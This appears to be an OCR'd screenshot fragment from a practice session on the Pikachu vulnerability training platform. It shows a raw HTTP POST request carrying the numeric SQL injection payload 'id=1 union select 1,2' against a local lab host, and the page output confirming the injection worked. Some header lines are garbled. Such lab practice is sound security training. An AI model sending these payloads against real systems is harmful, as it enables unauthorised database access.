 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.16.132
Content-Length: 47
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.132
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
igned-exchange;v=b3;q=0.9
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=am9me0ue2gt5gt61pbtkcduf62
Connection: close
id=1 union select 1,2&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: 2
PtTeam